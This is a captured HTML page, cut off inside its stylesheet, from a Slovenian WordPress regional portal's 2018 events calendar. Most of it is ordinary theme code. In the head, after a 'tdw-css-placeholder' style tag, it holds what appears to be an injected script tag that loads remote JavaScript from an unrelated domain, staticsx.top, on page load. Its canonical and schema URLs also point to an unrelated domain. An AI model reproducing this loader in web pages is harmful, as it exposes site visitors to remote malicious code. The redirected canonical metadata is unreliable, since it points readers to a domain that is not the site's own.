

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/koledar-dogodkov-in-prireditev-v-podravju/
body_size: 36386
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU" />
	<meta property="og:description" content="Datum Naziv prireditve/dogodka Kraj Organizator 1. 9. 2018, 11.00 DRŽAVNO PRVENSTVO V BEACH WRESTLINGU (rokoborka na mivki). Na prvenstvu se bosta predstavili kandidatiki za svetovno prvenstvo, ki bo oktobra v Turčiji. VSTOPNINE NI! IGRIŠČE ZA ODBOJKO NA MIVKI V POLJČANAH ROKOBORSKI KLUB POLJČANE 4. 9. 2018, 7.00 TEČAJ LOVA RIB Z OBTEŽILNIKOM S PRAKTIČNIM DELOM [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2018-08-31T07:56:05+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2018/05/Prireditve-.png" />
	<meta property="og:image:width" content="721" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/","url":"https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/","name":"KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png","datePublished":"2018-08-31T07:56:05+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/koledar-dogodkov-in-prireditev-v-podravju/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2018/05/Prireditve-.png","width":721,"height":340},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; KOLEDAR DOGODKOV IN PRIREDITEV V PODRAVJU Vir komentarjev" href="https://mojepodravje.si/koledar-dogodkov-in-prireditev-v-podravju/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010506' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/1815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=1815' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"b45afd869f","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
